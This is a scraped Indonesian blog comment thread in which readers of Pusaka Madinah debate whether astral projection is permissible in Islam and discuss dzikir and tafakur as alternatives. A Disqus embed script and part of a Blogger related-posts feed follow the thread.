        </div><div class="comment__content"><p>semua tergantung niat, seandainya kita melakukan AP itu dengan niat untuk ma'rifat insya allah mungkin itu di perbolehkan,,,,,,</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">ega</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Misalnya Mas butuh uang, di salah satu petala langit Allah, ada satu alam yang isinya uang melulu.. sejak mata uang pertama umat manusia sampai mata uang modern sekarang ini. Akan saya tunjukkan cara mengambil uang dengan tangan qadim dan uang itu halal digunakan transaksi di alam nyata ini. Sebab Mas mengambilnya dengan tangan qadim. [bukan tangan Tuhan, sebab Tuhan tidak sama dengan makhluk]<br><br>wah ada ya mas cara gini? saya mau dong hahaha, seriuslah mau dong kang Muxlimo, Sebelumnya Perkenalkan, nama saya Ega dari Bandung, dan saya baru tau bahwa astral Projection semengerikan itu hukumnya, nuhun infonya kang,<br>boleh saya share sedikit pengalaman saya ya?<br><br>guru spiritual saya juga berkata bahwa saya dilarang keras oleh beliau dan tidak tanggung jawab kalau ada apa - apa selama kamu ngastral dan saya tidak bisa bantu kamu selama kamu ngastral di alam Macro(Istilah beliau), kalau kamu mau ngastral yang sebenarnya, cobalah dengan kesadaran penuh, dan bukan dengan tidur-sadar, pakai Ilmu Nur kamu... <br>saya jawab: "ilmu Nur?"<br>Guru: "ya Ilmu yang diridhai Alloh dan Malaikat2nya..."<br>saya: "caranya pa?"<br>Guru: "Dengan Dzikir Qalbu" dan sebelum mengamalkan Dzikir Qalbu tsb setiap waktu, coba niatkan matikan nafsu dunia kamu seakan kamu akan mati besok, Insya Alloh.<br><br>Dan di cerita berdasarkan pengalamannya, beliau setiap kali masuk itu dibantu dan dikawal oleh malaikat malaikat... <br><br>dari penjelasan kang muxlimo di atas saya jadi paham kebenaran apa yang guru saya terangkan dulu... karena beliau juga mantan AP... cerita perang dengan jin dll, tapi sekarang saya dilarang keras oleh beliau... mungkin kalau mau juga dengan cara yang kang muxlimo sarankan di atas... <br><br>Nuhun kang...<br><br>kembali ke topic, gimana ngambil uang dari petala kang? tertarik saya...<br></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Alaikumsalam wa rahmatullahi wa barakatuh, waduh.. sebaiknya apapun aktivitas di dalam dan di luar ibadah yang sifatnya "menyiksa napas", jangan dipake, Kang.. <br>Lebih detailnya bisa dibaca di sini, Kang <a href="http://disq.us/url?url=%2F2013%2F02%2Fmusyahadah-muraqabah-mukasyafah.html%3AuDtJwwT5TCa8ljHuHmj9Jmd3hBo&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="/2013/02/musyahadah-muraqabah-mukasyafah.html">Musyahadah, Muraqabah, dan Mukasyafah Membongkar Tipu Daya Jin, Setan, Iblis Penggagas Kebatinan dan Meluruskan Amal Tasawwuf Buta</a>.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Alaikumsalam wa rahmatullahi wa barakatuh, salam kenal balik Mas Az Almaesa.. alhamdulillah.. sepaham dengan saya soal AP nih, Mas.. btw, jangan panggil master tauhid dan ustadz ah..soale emang aslinya bukan master dan bukan ustadz, Mas.. hehehe.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Toviek Gordon</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Assalamualaikum kang muslimo dkk, mau tanya saya ikhwan semacam silat halus, pernah dengar margaluyu kang ? yah bisa dibilang olahraga pernafasan, nah nyimpen nafasnya di bawah bujel, bukan "disitu" siih tapi daerah antara "itu" dan bujel, gimana kira kira menurut kalian bener ga nih ?</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Az Almaesa</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>jelas sudah dugaan saya tentang AP dan saya sependapat dengan mas Muxlimo, bahkan saya menyatakan pada diri saya pribadi bahwa AP itu berasal dari ilmu yahudi dan sesat.<br></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Az Almaesa</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>asallammu alaikum wr wb....<br><br>Semoga Allah swt memberikan ya Rahman ya Rahim serta bimbingannya kepada hambanya yang menyeberangi shiratal mustaqim amin...<br><br>sebelumnya shalawat dan salam buat Rasulullah Nabi Muhammad SAW<br>salam kenal buat yang ada disini terutama buat para master Tauhid.<br><br>mohon izin nimba ilmu tauhidnya Ustadz Muxlimo, Ustadz Arbi dan Ustadz Boiz hehehehe<br></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>udah saya tinggalkan komen di blognya, Mas :)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MOHAMMAD HERI</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>mas tolong.... saya mohon, atau mas tulisin email mas di blog saya <a href="http://disq.us/url?url=http%3A%2F%2Fbintanghati.mywapblog.com%3A2pFOMa3p6HIrAxMfDDEfb70flZY&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="bintanghati.mywapblog.com">bintanghati.mywapblog.com</a></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MOHAMMAD HERI</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>mas, aku pngin tanya tapi kalo bisa lewat sms saja tolong ya ini nomor aku 085842220399</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">jony rabuansyah</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>numpang nimbrung gan mau share aja, kalo mengenai seh abdul qodir jaelani itu bukan merebut roh dari malaikat maut, gini aja di ceritain biar paham dulu ada saudagar mau berdagang ke negri lain sebelum berangkat dagang saudagar ini datang ke seh abdul qodir jaelani minta di doain selamat di jalan oleh seh abdul qodir jaelani di nasehatkan gak usah berangkat karena kondisinya saat itu banyak rampok tapi saudagar nekat trus minta di doain supaya selamat oleh seh abdul qodir jaelani beliau sholat sunnah 1000 rakaat minta sama ALLAH.SWT agar saudagar ini selamat kemudian saudagar tersebut pulang dan tidur dalam tidur nya saudar itu di rampok dan di bunuh dengan di gorok lehernya ketika bangun saudagar memegang lehernya dan merasa lehernya sakit lalu beliau terus berangkat. nah oleh permintaan seh abdul qodir jaelani yang di kabulkan oleh ALLAH.SWT kematian saudagar di rubah ALLAH menjadi kematian hanya dalam mimpi gitu bro ceritanya.. bukan rebutan dengan malaikat maut... kebenaran hanya milik ALLAH.SWT kesalahan adalah milik saya..</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Pamanah Rasa</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Aneh,,,,kok lebih percaya kepada orang lain dibandingkan percaya kepada dirinya sendiri..</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">terhubung</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>dari 2012 byk coment mau ikut nimbrung sapa tau ada yg baca..:&gt; artikelnya benar, entah guru mana mungkin sanad nya sudah jelas, ikutin 4 imam kalau ada sanad insyallah ga sesat, diluar itu sesat semua, 72 firqah cuma 1 yang aman, yg jalannya sesuai dengan sunnah aja, jadi ksimpulannya semua yg tidak ada amalan yg diajarkan rasulullah adalah sesat dan menyesatkan. terima aja kl sesat, kalau AP ada tapi jgn dijadikan landasan dalam beragama, itu ajaran hindu dan budha sebenarnya,kusadari memang itu cara mudah membuka diri kita dirasuki jin, sbnrnya intinya adalah nur muhammad dengan mengikuti tiraqat yang rasulullah ajarkan, istiqomah, semua sunnah dijalankan kalau sanggup sampai pada titik pengetahuan alquran dan sunnah pasti selamat itu janji rosul, ilmu lainnya sebaiknya ikuti sanad yang jelas jgn yg ngaku2 </p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Rahnrav</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>:10:<br><br></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Silakan, Mas.. salam kenal balik dari Pontianak yaa..<br>"hiburan" dan caranya ada di sini, Mas :)<br><a href="http://disq.us/url?url=http%3A%2F%2Fmuxlimo.blogspot.com%2F2013%2F05%2FInsan-Kamil.html%3A_RV7DLb9FYer5hwRzxa-BoqbLc8&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="http://muxlimo.blogspot.com/2013/05/Insan-Kamil.html">Insan Kamil dan Perjalanan Hakiki</a>.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>alaikumsalam wa rahmatullahi wa barakatuh, alhamdulillah, Mas Agus.. :8:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>alaikumsalam wa rahmatullahi wa barakatuh, alhamdulillah, Mas Agung.. makasih banyaak.. :21:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Alhamdulillah, Mas! </p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Alaikumsalam wa rahmatullahi wa baraktuh, masyaAllah alhamdulillah.. makasih udah bantu kami menjawab, Mas Roy.. <a href="http://disq.us/url?url=http%3A%2F%2Flh5.googleusercontent.com%2F-ACvMINZL0bU%2FULpjs5Un44I%2FAAAAAAAAHf8%2FOOqMVCUj2zk%2Fs88%2Fallah_bless.gif%3ApxD9MR0TbjNmEaP1i49n8wkzO3A&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="http://lh5.googleusercontent.com/-ACvMINZL0bU/ULpjs5Un44I/AAAAAAAAHf8/OOqMVCUj2zk/s88/allah_bless.gif">http://lh5.googleuserconten...</a></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Hiburan ultimat dan halal, bahkan dianjurkan, ada di sini, Mas <a href="http://disq.us/url?url=%2F2013%2F05%2FInsan-Kamil.html%3ApWtgweEm2whp-41Xgv_Cm8J-6PM&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="/2013/05/Insan-Kamil.html">Insan Kamil dan Perjalanan Hakiki</a></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>insyaAllah pada "kedudukan rasa"-nya, Mas.. yang haq itu esa beserta kita yang dari setan itu becerai dari kita. maka jangan diikuti yang becerai dari Allah. </p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">agung dharmawan</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>assalamualaikum <br>astafirula hal azim gan selama ini iman ane lemah ternyata setelah ane cari cari tau emang sesat cuma dia membungkusnya dgn kedok islam boong2an jadi saya tidak curiga ane uda tanyakan ke org yg belajar islam lebih dalam semua itu sihir seperti dajal kliatan benar ternyata jauh dari benar ane sedih gan sholat ane malam ini ane minta sama Allah supaya di lindungi dari tipuan2 iblis dan dijauhkan dari sihir2 thx juga mas roy saya ga mau belajar AP/raga sukma atau buka mata batin karena setelah ane cek org yg di buka mata batin dan AP bukan org normal tapi orang sakit semoga Allah bersama kita semua terutama yg mau mencari kebenaran </p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">roy macho</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>assalamualaikum...<br>"di langit masih ada langit..jangan sombong dulu dgn ilmu yg kmu miliki"  saya pernah dan sering mndengar perkataan ini...namun seperti yg dijelaskan di blog ini bahwa berhubungan dgn ALLAH memakai nurillahi-nur muhammad adalah puncak nya ilmu...jadi inilah diatas nya langit nya langit yg tiada langit lagi sesudah nya..inilah ilmu tauhid yg sangat ditakuti iblis raja diraja setan... jadi buat apalagi belajar ilmu dan punya pusaka yg laen... pakai saja ilmu&amp;pusaka warisan rosul tiada tanding-tiada banding-tiada tolok ukur nya lgi seperti yg sdh dijabarkan di blog ini..tidak pakai mahar uang lagi,tetapi mahar nya cuma istiqomah menjalani... buat apalagi mmbuktikan hal2 lain...mari kita buktikan sndiri kedahasyatan puncak nya ilmu ini demi kebahagian dunia akherat...salam hangat wassalam...</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">agung dharmawan</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>ini ada trit di FJB ANTIK kaskus yg memaharkan AP/raga sukma <br><a href="http://disq.us/url?url=http%3A%2F%2Fwww.kaskus.co.id%2Fthread%2F50b53cca2d75b4377800009e%2Fragasukma-garansi-100-berhasil--khusus-muslim-siswa-dibatasi%2F%3AI1NSpUsqK3f9XZ-mYibN6PTGMQU&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="http://www.kaskus.co.id/thread/50b53cca2d75b4377800009e/ragasukma-garansi-100-berhasil--khusus-muslim-siswa-dibatasi/">http://www.kaskus.co.id/thr...</a> dan mereka bilang harus islam yg mempelajari AP/raga sukma ini dan ane sempat bertanya kepada salah satu pemahar(pembeli/pengamal ilmu raga sukma ini) dia bilang ilmu ini ilmu hikmah dan dia juga takut sama kejawen tapi dia tidak menemukan adanya ajaran lain selain islam dan tidak ada baacan kejawen dan mantra mantra hanya doa dan amalan dan yg ane lihat para pemahar justru lebih yakin klo tuhan itu ada karena mereka telah melihat apa yg tidak terlihat ketika keadaan biasa karena ane bukan org yg blom paham btul sampai skrg ane blom tau mana yg benar benar benar mana yg benar benar salah klo ada anda yg ngerti islam lebih dalam coba kontak TS yg ada di link di atas trus babarkan pembicarann apa ada yg salah atau tidak biar bisa lebih yakin akan hukumnya dan tidak ada perdebatan lagi </p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">agung dharmawan</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>assalamualaikum <br><br>  Pada dasarnya saya memang tau klo islam itu benar dan tidak boleh yg namanya punya hubungan dgn jin ane sempat goyah sama ilmu raga sukma/astral projection karena ane ga mau sesat ane cari tau hukum dari AP tapi yg membingungkan ane ada pihak yg menyatakan sesat klo AP dgn jin ada jg yg bilang ga sesat karena ga di bantu sama jin ane sekarang sedang dalam tahap pencarian fakta karena ane tertarik untuk mengetahui ilmu AP untuk mengungkap misteri/rahasia seperti alien atau mahluk dari planet lain selain itu bisa berkunjung ke manapun yg kita mau selama masi di alam dunia tidak termasuk barzah surga neraka ,,di salah satu trit kaskus ada yg membabarkannya dgn ilmiah dgn cara RILEXS(western) ada juga dgn bacaan doa-doa yg katanya ilmu hikmah dan tidak pakai ilmu kejawen murni agama islam katanya dan dia bersedia mengajarkan dgn syarat mahar(uang jasa) ada juga yg menjual pusaka ,vessel(isinya jin)katanya bisa diajak untuk berteman dan punya manfaat macam2 sampe urusan sex pun bisa ane tadinya sempat di bingungkan di fjb ini mereka berdalih selama tidak menduakan dia dgn tuhan dan tidak menuhankan maka tidak sirik malah ada yg menjual tasbih berisi ksatria langit yg bisa membantu dalam ibadah dan lebih di dgrkan doanya ane nemuin ini banyak bgt semua bercokol di FJB ANTIK KASKUS CEK AJA iman ane masih lemah dan masih banyak org yg imannya lemah juga semoga ane dapet pencerahan disini </p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">roy macho</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>alhamdulillah...ilmu isian hikmah kebal tahan "cuka-para" saya sdh tdk brfungsi... sdh saya buktikan tangan saya merasa panas sekali kena cuka-para... mudah2an ilmu-kebal-bacok juga sdh hilang, yg ini saya gak berani tes... takut ke dokter!!! berobat nya mahal..</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Waluyo</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Mohon Ijin Bang Mux untuk ikut meng-copy artikel sampean , dan klo boleh saya pengen ikut belajar  perihal " Akan saya tunjukkan Mas "hiburan" lain, yaitu cara masuk dan jalan-jalan ke 7 petala langit dengan bonus Mas bisa ambil apa pun yang Mas mau [jadi bukan hanya nonton seperti Lucid Dream atau Asral Priojection itu]."<br><br>Terima kasih <br>Salam Dari Sampit - Kalteng <br><br></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">roy macho</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>assalamualaikum<br><br>"AP itukan bisa didapatkan secara logika, dengan pernapasan, bahkan ada yg pakai audio, dsb. Saya ingin membuktikan apakah alam ghoib itu ada, tapi gimana caranya selain dengan AP?"<br><br>bang allabin, dgn menggunakan audio beat-beneural gelombang theta ataupun pernapasan itu salah satu cara merilekskan tubuh..dgn merileskkan tubuh kemudian kesadaran diri diarahkan/diniatkan utk melakukan AP..dan AP lah yg terjadi..ini pengalaman saya..<br>namun di blog ini sdh mengajarkan cara merilekskan tubuh utk membangkitkan kesadaran diri tetapi bukan bertujuan AP, melainkan bertujuan pd hal yg jauh lebih besar dan lebih hebat manfaat nya dari AP...malah skrng saya brpendapat AP tidak ada manfaatnya...teknik nya dinamakan tafakur atau praktik diam..coba baca cara tafakur/ praktik diam yg sdh dibabarkan di blog ini,bang allabin...saya juga baru mulai mmpelajari praktik diam ini beberapa hari ini karena AP itu tidak bisa mmbuktikan utk bisa beserta ALLAH dan masuk ke alam ghaib... alam jin itu bukan alam ghaib..<br></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">allabin</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Kalau AP tidak boleh, yang boleh apa?<br>Hiburan lain selain AP apaan? dan dzikirnya bagaimana?<br>Terus terang saya ingin tahu tentang hal-hal ghoib, selama ini saya hanya mengandalkan logika.<br>AP itukan bisa didapatkan secara logika, dengan pernapasan, bahkan ada yg pakai audio, dsb.<br>Saya ingin membuktikan apakah alam ghoib itu ada, tapi gimana caranya selain dengan AP?<br>Mohon dishare diblog ini cara dzikirnya untuk melihat alam ghoib yang dibolehkan, biar saya lebih dekat dengan allah.<br><br>terima kasih</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">adi sutrisno</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>kang apa yg bs membedakan pandangan yang haq dgn pandangan setan</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p><a href="http://disq.us/url?url=http%3A%2F%2Flh4.googleusercontent.com%2F-suVNZJQsYKI%2FUNs8eY3Dw0I%2FAAAAAAAAH8s%2FfIF6VqYbCfA%2Fs21%2Faamiiin.png%3A97w_x0iDlOOhv1---1YPE5pMRXY&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="http://lh4.googleusercontent.com/-suVNZJQsYKI/UNs8eY3Dw0I/AAAAAAAAH8s/fIF6VqYbCfA/s21/aamiiin.png">http://lh4.googleuserconten...</a> Alhamdulillah..insyaAllah..aamiiiiin..  <a href="http://disq.us/url?url=http%3A%2F%2Flh5.googleusercontent.com%2F-ACvMINZL0bU%2FULpjs5Un44I%2FAAAAAAAAHf8%2FOOqMVCUj2zk%2Fs88%2Fallah_bless.gif%3ApxD9MR0TbjNmEaP1i49n8wkzO3A&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="http://lh5.googleusercontent.com/-ACvMINZL0bU/ULpjs5Un44I/AAAAAAAAHf8/OOqMVCUj2zk/s88/allah_bless.gif">http://lh5.googleuserconten...</a></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>MasyaAllah.. bisa jadi waktu Mas kirim fathihah ama tahlil untuk beliau sebenernya udah bagus.. tapi yang bikin beliau malah tambah sakit itu "barang" yang tidak suka dapat kiriman yang bagus-bagus mungkin ya? Allahua'lam. <br><br>:8: alhamdulillah.. memang bagus dibuang dan dimusnahkan warisan "berbahaya" dunia-akhirat itu, Mas. Salut sama, Mas Roy :21:<br><br>InsyaAllah kalau terus istiqamah latihan tafakurnya, yang masih bercokol di Mas <b>pasti mabur juga sebab takkan ada yang tahan dengan tekanan ketuhanan dari dalam, Mas.</b> :)</p></div></div></div>


    <div id="fixed-content"></div>

    
        <script type="text/javascript">
          var embedv2assets = window.document.createElement('script');
          embedv2assets.src = 'https://c.disquscdn.com/embedv2/latest/embedv2.js';
          embedv2assets.async = true;

          window.document.body.appendChild(embedv2assets);
        </script>
    



    
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pusakamadinah.org/feeds/posts/default/-/meluruskan%20benang%20kusut?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 3400
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-63250179727711437"},"updated":{"$t":"2025-11-11T12:20:43.207+07:00"},"category":[{"term":"di sama-tengah-hati"},{"term":"Tauhid Hakiki"},{"term":"Tauhid Dasar"},{"term":"Tauhid Madya"},{"term":"In English"},{"term":"tauhid"},{"term":"meluruskan benang kusut"},{"term":"to The New World Order"},{"term":"Muxassin's Creed"},{"term":"Kajian Utama"},{"term":"melankoolia"},{"term":"syariat di balik layar"},{"term":"Linkie"},{"term":"kisah"},{"term":"adab hakiki"},{"term":"Shalat Khusyuk"},{"term":"kasak-kusuk"},{"term":"Catatan Admin"},{"term":"pengajian ibu-ibu"},{"term":"video pengajian"},{"term":"Kitab Babul Hidayah"},{"term":"Zikir"},{"term":"Kitab Ma`rifat Ahlullah"},{"term":"Fitur Islam"},{"term":"Kategori Kajian"},{"term":"Makhluk-Makhluk Cahaya"},{"term":"melebihi permata"},{"term":"warna dunia"},{"term":"Buku Terbitan"},{"term":"Quotes"},{"term":"When God Smiles"},{"term":"wa 'allam nahu milladunna 'ilman"},{"term":"FAQ"},{"term":"musikal"}],"title":{"type":"text","$t":"Pusaka Madinah"},"subtitle":{"type":"html","$t":"panduan tauhid kita"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/-\/meluruskan+benang+kusut?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/search\/label\/meluruskan%20benang%20kusut"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/-\/meluruskan+benang+kusut\/-\/meluruskan+benang+kusut?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"31"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-6257598493064919836"},"published":{"$t":"2020-02-03T00:23:00.001+07:00"},"updated":{"$t":"2020-02-03T01:03:32.283+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Catatan Admin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"meluruskan benang kusut"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Dasar"}],"title":{"type":"text","$t":"Kesalahan Logika Muslim - Allâḥ Ada di Mana-Mana"},"summary":{"type":"text","$t":"\n\n\n\nJujur saja, masih banyak di kalangan umat Islam yang kurang mensyukuri nikmat akal, yaitu nikmat iqra (berpikir-benar berlandaskan wahyu). Mereka langsung setuju saja dengan kesalahan logika (logical fallacy) pada pernyataan \"Tuhan ada di mana-mana.\" \n\nMari bandingkan,\nPersangkaan manusia: Tuhan ada di mana-mana \nPetunjuk Ilahi: Tuhan ada di mana pun kamu berada (Q.S. Al-Ḥadīd [57]:4) \nBeda "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/6257598493064919836"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/6257598493064919836"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2020\/02\/kesalahan-logika-muslim-Allah-ada-di-mana-mana.html","title":"Kesalahan Logika Muslim - Allâḥ Ada di Mana-Mana"}],"author":[{"name":{"$t":"Pusaka 